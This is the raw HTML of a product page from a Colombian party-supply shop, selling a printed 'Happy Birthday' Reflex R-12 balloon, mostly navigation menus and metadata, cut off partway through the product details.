

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos/globo-happy-birthday-radiante-blanca-reflex-r12
body_size: 89996
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globo Happy Birthday Radiante Colores Reflex R-12 x Und"/>
<meta name="description" content="Globo Reflex Impreso en tinta blanca “Happy Birthday”, con un brillo cromado, azul, plata, verde, dorado y dorado rosa, R-12 para uso con aire o Helio."/>
<meta name="keywords" content="Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globo Happy Birthday Radiante Colores Reflex R-12 x Und</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1768827886/_cache/merged/149aa269fea48d47bf7ccdc7cec7ce0f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-happy-birthday-radiante-blanca-reflex-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und" /><meta name="twitter:description" content="" /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg" /><meta name="twitter:data1" content="COP1500.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-happy-birthday-radiante-tinta-blanca-reflex-r12-33562.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-happy-birthday-radiante-blanca-reflex-r12?___store=default" /><meta property="product:price:amount" content="1500.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF33562"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-happy-birthday-radiante-blanca-reflex-r12 categorypath-ocasiones-y-temas-ocasiones-cumpleanos category-cumpleanos page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vb2Nhc2lvbmVzLXktdGVtYXMvb2Nhc2lvbmVzL2N1bXBsZWFub3MvZ2xvYm8taGFwcHktYmlydGhkYXktcmFkaWFudGUtYmxhbmNhLXJlZmxleC1yMTI~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idyxaKkY0m" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"> <div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Impreso Happy Birthday Radiante, Tinta Blanco, Colores Reflex R-12 x Und</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-happy-birthday-radiante-blanca-reflex-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-423"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 1.500,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong 